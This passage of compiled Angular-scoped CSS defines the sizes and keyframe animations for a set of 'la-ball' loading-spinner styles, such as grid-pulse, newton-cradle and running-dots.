    animation-delay:.04s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    -webkit-animation-duration:.84s;
    animation-duration:.84s;
    -webkit-animation-delay:.07s;
    animation-delay:.07s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    -webkit-animation-duration:.68s;
    animation-duration:.68s;
    -webkit-animation-delay:-.66s;
    animation-delay:-.66s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    -webkit-animation-duration:.93s;
    animation-duration:.93s;
    -webkit-animation-delay:-.76s;
    animation-delay:-.76s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(9){
    -webkit-animation-duration:1.24s;
    animation-duration:1.24s;
    -webkit-animation-delay:-.76s;
    animation-delay:-.76s
}
.la-ball-grid-beat.la-sm[_ngcontent-hol-c11]{
    width:18px;
    height:18px
}
.la-ball-grid-beat.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:1px
}
.la-ball-grid-beat.la-2x[_ngcontent-hol-c11]{
    width:72px;
    height:72px
}
.la-ball-grid-beat.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin:4px
}
.la-ball-grid-beat.la-3x[_ngcontent-hol-c11]{
    width:108px;
    height:108px
}
.la-ball-grid-beat.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin:6px
}
@-webkit-keyframes ball-grid-beat{
    0%,100%{
        opacity:1
    }
    50%{
        opacity:.35
    }
}
@keyframes ball-grid-beat{
    0%,100%{
        opacity:1
    }
    50%{
        opacity:.35
    }
}
.la-ball-grid-pulse[_ngcontent-hol-c11], .la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-grid-pulse[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:36px;
    height:36px
}
.la-ball-grid-pulse.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:8px;
    height:8px;
    margin:2px;
    border-radius:100%;
    -webkit-animation-name:ball-grid-pulse;
    animation-name:ball-grid-pulse;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-duration:.65s;
    animation-duration:.65s;
    -webkit-animation-delay:.03s;
    animation-delay:.03s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-duration:1.02s;
    animation-duration:1.02s;
    -webkit-animation-delay:.09s;
    animation-delay:.09s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-duration:1.06s;
    animation-duration:1.06s;
    -webkit-animation-delay:-.69s;
    animation-delay:-.69s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-duration:1.5s;
    animation-duration:1.5s;
    -webkit-animation-delay:-.41s;
    animation-delay:-.41s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-duration:1.6s;
    animation-duration:1.6s;
    -webkit-animation-delay:.04s;
    animation-delay:.04s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    -webkit-animation-duration:.84s;
    animation-duration:.84s;
    -webkit-animation-delay:.07s;
    animation-delay:.07s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    -webkit-animation-duration:.68s;
    animation-duration:.68s;
    -webkit-animation-delay:-.66s;
    animation-delay:-.66s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    -webkit-animation-duration:.93s;
    animation-duration:.93s;
    -webkit-animation-delay:-.76s;
    animation-delay:-.76s
}
.la-ball-grid-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(9){
    -webkit-animation-duration:1.24s;
    animation-duration:1.24s;
    -webkit-animation-delay:-.76s;
    animation-delay:-.76s
}
.la-ball-grid-pulse.la-sm[_ngcontent-hol-c11]{
    width:18px;
    height:18px
}
.la-ball-grid-pulse.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:1px
}
.la-ball-grid-pulse.la-2x[_ngcontent-hol-c11]{
    width:72px;
    height:72px
}
.la-ball-grid-pulse.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    margin:4px
}
.la-ball-grid-pulse.la-3x[_ngcontent-hol-c11]{
    width:108px;
    height:108px
}
.la-ball-grid-pulse.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin:6px
}
@-webkit-keyframes ball-grid-pulse{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    50%{
        opacity:.35;
        -webkit-transform:scale(.45);
        transform:scale(.45)
    }
}
@keyframes ball-grid-pulse{
    0%,100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    50%{
        opacity:.35;
        -webkit-transform:scale(.45);
        transform:scale(.45)
    }
}
.la-ball-newton-cradle[_ngcontent-hol-c11], .la-ball-newton-cradle[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-newton-cradle[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:40px;
    height:10px
}
.la-ball-newton-cradle.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-newton-cradle[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    border-radius:100%
}
.la-ball-newton-cradle[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    -webkit-transform:translateX(0);
    transform:translateX(0);
    -webkit-animation:1s ease-out infinite ball-newton-cradle-left;
    animation:1s ease-out infinite ball-newton-cradle-left
}
.la-ball-newton-cradle[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    -webkit-transform:translateX(0);
    transform:translateX(0);
    -webkit-animation:1s ease-out infinite ball-newton-cradle-right;
    animation:1s ease-out infinite ball-newton-cradle-right
}
.la-ball-newton-cradle.la-sm[_ngcontent-hol-c11]{
    width:20px;
    height:4px
}
.la-ball-newton-cradle.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px
}
.la-ball-newton-cradle.la-2x[_ngcontent-hol-c11]{
    width:80px;
    height:20px
}
.la-ball-newton-cradle.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px
}
.la-ball-newton-cradle.la-3x[_ngcontent-hol-c11]{
    width:120px;
    height:30px
}
.la-ball-newton-cradle.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px
}
@-webkit-keyframes ball-newton-cradle-left{
    25%{
        -webkit-transform:translateX(-100%);
        transform:translateX(-100%);
        -webkit-animation-timing-function:ease-in;
        animation-timing-function:ease-in
    }
    50%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
@keyframes ball-newton-cradle-left{
    25%{
        -webkit-transform:translateX(-100%);
        transform:translateX(-100%);
        -webkit-animation-timing-function:ease-in;
        animation-timing-function:ease-in
    }
    50%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
@-webkit-keyframes ball-newton-cradle-right{
    100%,50%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
    75%{
        -webkit-transform:translateX(100%);
        transform:translateX(100%);
        -webkit-animation-timing-function:ease-in;
        animation-timing-function:ease-in
    }
}
@keyframes ball-newton-cradle-right{
    100%,50%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
    75%{
        -webkit-transform:translateX(100%);
        transform:translateX(100%);
        -webkit-animation-timing-function:ease-in;
        animation-timing-function:ease-in
    }
}
.la-ball-pulse-rise[_ngcontent-hol-c11], .la-ball-pulse-rise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-pulse-rise[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:70px;
    height:14px
}
.la-ball-pulse-rise.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-pulse-rise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    margin:2px;
    border-radius:100%;
    -webkit-animation:1s cubic-bezier(.15,.36,.9,.6) infinite ball-pulse-rise-even;
    animation:1s cubic-bezier(.15,.36,.9,.6) infinite ball-pulse-rise-even
}
.la-ball-pulse-rise[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2n-1){
    -webkit-animation-name:ball-pulse-rise-odd;
    animation-name:ball-pulse-rise-odd
}
.la-ball-pulse-rise.la-sm[_ngcontent-hol-c11]{
    width:34px;
    height:6px
}
.la-ball-pulse-rise.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:1px
}
.la-ball-pulse-rise.la-2x[_ngcontent-hol-c11]{
    width:140px;
    height:28px
}
.la-ball-pulse-rise.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin:4px
}
.la-ball-pulse-rise.la-3x[_ngcontent-hol-c11]{
    width:210px;
    height:42px
}
.la-ball-pulse-rise.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin:6px
}
@-webkit-keyframes ball-pulse-rise-even{
    0%{
        opacity:1;
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
    25%{
        -webkit-transform:translateY(-200%);
        transform:translateY(-200%)
    }
    50%{
        opacity:.35;
        -webkit-transform:scale(.3);
        transform:scale(.3)
    }
    75%{
        -webkit-transform:translateY(200%);
        transform:translateY(200%)
    }
    100%{
        opacity:1;
        -webkit-transform:translateY(0);
        -webkit-transform:scale(1);
        transform:translateY(0);
        transform:scale(1)
    }
}
@keyframes ball-pulse-rise-even{
    0%{
        opacity:1;
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
    25%{
        -webkit-transform:translateY(-200%);
        transform:translateY(-200%)
    }
    50%{
        opacity:.35;
        -webkit-transform:scale(.3);
        transform:scale(.3)
    }
    75%{
        -webkit-transform:translateY(200%);
        transform:translateY(200%)
    }
    100%{
        opacity:1;
        -webkit-transform:translateY(0);
        -webkit-transform:scale(1);
        transform:translateY(0);
        transform:scale(1)
    }
}
@-webkit-keyframes ball-pulse-rise-odd{
    0%{
        opacity:.35;
        -webkit-transform:scale(.4);
        transform:scale(.4)
    }
    25%{
        -webkit-transform:translateY(200%);
        transform:translateY(200%)
    }
    50%{
        opacity:1;
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
    75%{
        -webkit-transform:translateY(-200%);
        transform:translateY(-200%)
    }
    100%{
        opacity:.35;
        -webkit-transform:translateY(0);
        -webkit-transform:scale(.75);
        transform:translateY(0);
        transform:scale(.75)
    }
}
@keyframes ball-pulse-rise-odd{
    0%{
        opacity:.35;
        -webkit-transform:scale(.4);
        transform:scale(.4)
    }
    25%{
        -webkit-transform:translateY(200%);
        transform:translateY(200%)
    }
    50%{
        opacity:1;
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
    75%{
        -webkit-transform:translateY(-200%);
        transform:translateY(-200%)
    }
    100%{
        opacity:.35;
        -webkit-transform:translateY(0);
        -webkit-transform:scale(.75);
        transform:translateY(0);
        transform:scale(.75)
    }
}
.la-ball-pulse-sync[_ngcontent-hol-c11], .la-ball-pulse-sync[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-pulse-sync[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:54px;
    height:18px
}
.la-ball-pulse-sync.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-pulse-sync[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    margin:4px;
    border-radius:100%;
    -webkit-animation:.6s ease-in-out infinite ball-pulse-sync;
    animation:.6s ease-in-out infinite ball-pulse-sync
}
.la-ball-pulse-sync[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:-.14s;
    animation-delay:-.14s
}
.la-ball-pulse-sync[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-.07s;
    animation-delay:-.07s
}
.la-ball-pulse-sync[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-pulse-sync.la-sm[_ngcontent-hol-c11]{
    width:26px;
    height:8px
}
.la-ball-pulse-sync.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:2px
}
.la-ball-pulse-sync.la-2x[_ngcontent-hol-c11]{
    width:108px;
    height:36px
}
.la-ball-pulse-sync.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin:8px
}
.la-ball-pulse-sync.la-3x[_ngcontent-hol-c11]{
    width:162px;
    height:54px
}
.la-ball-pulse-sync.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin:12px
}
@-webkit-keyframes ball-pulse-sync{
    33%{
        -webkit-transform:translateY(100%);
        transform:translateY(100%)
    }
    66%{
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%)
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
@keyframes ball-pulse-sync{
    33%{
        -webkit-transform:translateY(100%);
        transform:translateY(100%)
    }
    66%{
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%)
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
.la-ball-pulse[_ngcontent-hol-c11], .la-ball-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-pulse[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:54px;
    height:18px
}
.la-ball-pulse.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    margin:4px;
    border-radius:100%;
    -webkit-animation:1s infinite ball-pulse;
    animation:1s infinite ball-pulse
}
.la-ball-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:-.2s;
    animation-delay:-.2s
}
.la-ball-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-.1s;
    animation-delay:-.1s
}
.la-ball-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-pulse.la-sm[_ngcontent-hol-c11]{
    width:26px;
    height:8px
}
.la-ball-pulse.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:2px
}
.la-ball-pulse.la-2x[_ngcontent-hol-c11]{
    width:108px;
    height:36px
}
.la-ball-pulse.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin:8px
}
.la-ball-pulse.la-3x[_ngcontent-hol-c11]{
    width:162px;
    height:54px
}
.la-ball-pulse.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin:12px
}
@-webkit-keyframes ball-pulse{
    0%,100%,60%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    30%{
        opacity:.1;
        -webkit-transform:scale(.01);
        transform:scale(.01)
    }
}
@keyframes ball-pulse{
    0%,100%,60%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    30%{
        opacity:.1;
        -webkit-transform:scale(.01);
        transform:scale(.01)
    }
}
.la-ball-rotate[_ngcontent-hol-c11], .la-ball-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-rotate[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:10px;
    height:10px
}
.la-ball-rotate.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    border-radius:100%;
    -webkit-animation:1s cubic-bezier(.7,-.13,.22,.86) infinite ball-rotate-animation;
    animation:1s cubic-bezier(.7,-.13,.22,.86) infinite ball-rotate-animation
}
.la-ball-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after, .la-ball-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    position:absolute;
    width:inherit;
    height:inherit;
    margin:inherit;
    content:"";
    background:currentColor;
    border-radius:inherit;
    opacity:.8
}
.la-ball-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    top:0;
    left:-150%
}
.la-ball-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    top:0;
    left:150%
}
.la-ball-rotate.la-sm[_ngcontent-hol-c11], .la-ball-rotate.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px
}
.la-ball-rotate.la-2x[_ngcontent-hol-c11], .la-ball-rotate.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px
}
.la-ball-rotate.la-3x[_ngcontent-hol-c11], .la-ball-rotate.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px
}
@-webkit-keyframes ball-rotate-animation{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    50%{
        -webkit-transform:rotate(180deg);
        transform:rotate(180deg)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes ball-rotate-animation{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    50%{
        -webkit-transform:rotate(180deg);
        transform:rotate(180deg)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
.la-ball-running-dots[_ngcontent-hol-c11], .la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-running-dots[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:10px;
    height:10px
}
.la-ball-running-dots.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    width:10px;
    height:10px;
    margin-left:-25px;
    border-radius:100%;
    -webkit-animation:2s linear infinite ball-running-dots-animate;
    animation:2s linear infinite ball-running-dots-animate
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-.4s;
    animation-delay:-.4s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-.8s;
    animation-delay:-.8s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-1.2s;
    animation-delay:-1.2s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-1.6s;
    animation-delay:-1.6s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    -webkit-animation-delay:-2.4s;
    animation-delay:-2.4s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    -webkit-animation-delay:-2.8s;
    animation-delay:-2.8s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(9){
    -webkit-animation-delay:-3.2s;
    animation-delay:-3.2s
}
.la-ball-running-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(10){
    -webkit-animation-delay:-3.6s;
    animation-delay:-3.6s
}
.la-ball-running-dots.la-sm[_ngcontent-hol-c11]{
    width:4px;
    height:4px
}
.la-ball-running-dots.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-left:-12px
}
.la-ball-running-dots.la-2x[_ngcontent-hol-c11]{
    width:20px;
    height:20px
}
.la-ball-running-dots.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin-left:-50px
}
.la-ball-running-dots.la-3x[_ngcontent-hol-c11]{
    width:30px;
    height:30px
}
.la-ball-running-dots.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin-left:-75px
}
@-webkit-keyframes ball-running-dots-animate{
    0%,100%{
        width:100%;
        height:100%;
        -webkit-transform:translateY(0) translateX(500%);
        transform:translateY(0) translateX(500%)
    }
    80%{
        -webkit-transform:translateY(0) translateX(0);
        transform:translateY(0) translateX(0)
    }
    85%{
        width:100%;
        height:100%;
        -webkit-transform:translateY(-125%) translateX(0);
        transform:translateY(-125%) translateX(0)
    }
    90%{
        width:200%;
        height:75%
    }
    95%{
        width:100%;
        height:100%;
        -webkit-transform:translateY(-100%) translateX(500%);
        transform:translateY(-100%) translateX(500%)
    }
}
@keyframes ball-running-dots-animate{
    0%,100%{
        width:100%;
        height:100%;
        -webkit-transform:translateY(0) translateX(500%);
        transform:translateY(0) translateX(500%)
    }
    80%{
        -webkit-transform:translateY(0) translateX(0);
        transform:translateY(0) translateX(0)
    }
    85%{
        width:100%;
        height:100%;
        -webkit-transform:translateY(-125%) translateX(0);
        transform:translateY(-125%) translateX(0)
    }
    90%{
        width:200%;
        height:75%
    }
    95%{
        width:100%;
        height:100%;
        -webkit-transform:translateY(-100%) translateX(500%);
        transform:translateY(-100%) translateX(500%)
    }
}
.la-ball-scale-multiple[_ngcontent-hol-c11], .la-ball-scale-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-scale-multiple[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-scale-multiple.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-scale-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:0;
    left:0;
    width:32px;
    height:32px;
    border-radius:100%;
    opacity:0;
    -webkit-animation:1s linear infinite ball-scale-multiple;
    animation:1s linear infinite ball-scale-multiple
}
.la-ball-scale-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:.2s;
    animation-delay:.2s
}
.la-ball-scale-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:.4s;
    animation-delay:.4s
}
.la-ball-scale-multiple.la-sm[_ngcontent-hol-c11], .la-ball-scale-multiple.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-scale-multiple.la-2x[_ngcontent-hol-c11], .la-ball-scale-multiple.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-scale-multiple.la-3x[_ngcontent-hol-c11], .la-ball-scale-multiple.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
@-webkit-keyframes ball-scale-multiple{
    0%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    5%{
        opacity:.75
    }
    100%{
        opacity:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-scale-multiple{
    0%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    5%{
        opacity:.75
    }
    100%{
        opacity:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-scale-pulse[_ngcontent-hol-c11], .la-ball-scale-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-scale-pulse[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-scale-pulse.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-scale-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:0;
    left:0;
    width:32px;
    height:32px;
    border-radius:100%;
    opacity:.5;
    -webkit-animation:2s ease-in-out infinite ball-scale-pulse;
    animation:2s ease-in-out infinite ball-scale-pulse
}
.la-ball-scale-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    -webkit-animation-delay:-1s;
    animation-delay:-1s
}
.la-ball-scale-pulse.la-sm[_ngcontent-hol-c11], .la-ball-scale-pulse.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-scale-pulse.la-2x[_ngcontent-hol-c11], .la-ball-scale-pulse.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-scale-pulse.la-3x[_ngcontent-hol-c11], .la-ball-scale-pulse.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
@-webkit-keyframes ball-scale-pulse{
    0%,100%{
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    50%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-scale-pulse{
    0%,100%{
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    50%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-scale-ripple-multiple[_ngcontent-hol-c11], .la-ball-scale-ripple-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-scale-ripple-multiple[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-scale-ripple-multiple.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-scale-ripple-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px solid currentColor;
    position:absolute;
    top:0;
    left:0;
    width:32px;
    height:32px;
    background:0 0;
    border-radius:100%;
    opacity:0;
    -webkit-animation:1.25s cubic-bezier(.21,.53,.56,.8) infinite ball-scale-ripple-multiple;
    animation:1.25s cubic-bezier(.21,.53,.56,.8) infinite ball-scale-ripple-multiple
}
.la-ball-scale-ripple-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-scale-ripple-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:.25s;
    animation-delay:.25s
}
.la-ball-scale-ripple-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:.5s;
    animation-delay:.5s
}
.la-ball-scale-ripple-multiple.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-scale-ripple-multiple.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    border-width:1px
}
.la-ball-scale-ripple-multiple.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-scale-ripple-multiple.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px;
    border-width:4px
}
.la-ball-scale-ripple-multiple.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-scale-ripple-multiple.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px;
    border-width:6px
}
@-webkit-keyframes ball-scale-ripple-multiple{
    0%{
        opacity:1;
